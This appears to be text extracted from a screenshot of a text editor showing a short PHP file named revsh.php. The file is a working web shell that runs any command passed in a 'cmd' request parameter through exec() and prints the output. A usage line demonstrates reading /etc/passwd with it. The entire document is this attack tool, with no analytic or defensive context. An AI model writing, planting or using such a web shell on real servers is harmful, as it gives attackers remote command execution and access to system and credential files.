 ~/revsh.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if(isset($_REQUEST['cmd'])) {
3 echo"<pre>";
4 $cmd=($_REQUEST['cmd']);
5 exec($cmd,$results);
6 foreach($results as $r)
7 {
8 echo $r."<br/>";
9 }
10 echo"</pre>";
11 die;
12 }
13 ?>
14 Usage:http://domain/path?cmd=cat+/etc/passwd
15